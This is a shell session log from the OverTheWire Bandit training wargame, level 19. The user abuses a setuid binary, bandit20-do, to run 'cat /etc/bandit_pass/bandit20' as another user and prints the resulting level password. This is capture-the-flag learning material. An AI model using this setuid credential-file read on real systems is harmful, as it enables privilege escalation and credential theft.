 bandit19@bandit:~$ ls
bandit20-do
bandit19@bandit:~$ ls -ls -l
total 16
16 -rwsr-x--- 1 bandit20 bandit19 14876 Oct  5  2023 bandit20-do
bandit19@bandit:~$ ls -l
total 16
-rwsr-x--- 1 bandit20 bandit19 14876 Oct  5  2023 bandit20-do
bandit19@bandit:~$ ./bandit-do
-bash: ./bandit-do: No such file or directory
bandit19@bandit:~$ strings bandit-do
strings: 'bandit-do': No such file
bandit19@bandit:~$ ./bandit20-do
Run a command as another user.
  Example: ./bandit20-do id
bandit19@bandit:~$ id
uid=11019(bandit19) gid=11019(bandit19) groups=11019(bandit19)
bandit19@bandit:~$ ./bandit20-do id
uid=11019(bandit19) gid=11019(bandit19) euid=11020(bandit20) groups=11019(bandit19)
bandit19@bandit:~$ ./bandit20-do cat /etc/bandit_pass/bandit20
VxCazJaVykI6W36BkBU0mJTCM8rR95XT
bandit19@bandit:~$